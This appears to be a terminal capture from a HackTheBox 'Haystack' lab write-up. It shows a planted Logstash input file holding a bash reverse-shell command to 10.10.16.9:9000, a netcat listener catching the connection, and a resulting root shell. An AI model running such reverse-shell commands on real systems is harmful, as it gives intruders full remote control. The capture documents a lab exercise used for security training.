 bash-4.2$ pwd
/opt/kibana
bash-4.2$ vi logstash_muerte
bash-4.2$ cat logstash_muerte
Ejecutar comando : bash -i >& /dev/tcp/10.10.16.9/9000 0>&1
bash-4.2$
root OmniSl4sh ../htb/haystack nc -lvnp 9000
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:38744.
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack /]#